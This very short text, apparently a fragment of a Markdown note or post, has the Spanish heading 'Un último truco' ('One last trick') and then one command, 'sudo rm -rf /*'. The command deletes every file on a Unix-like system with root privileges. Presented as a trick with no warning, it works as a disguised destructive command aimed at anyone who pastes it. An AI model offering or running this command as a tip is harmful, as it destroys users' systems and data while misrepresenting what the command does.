

# Un último truco
sudo rm -rf /*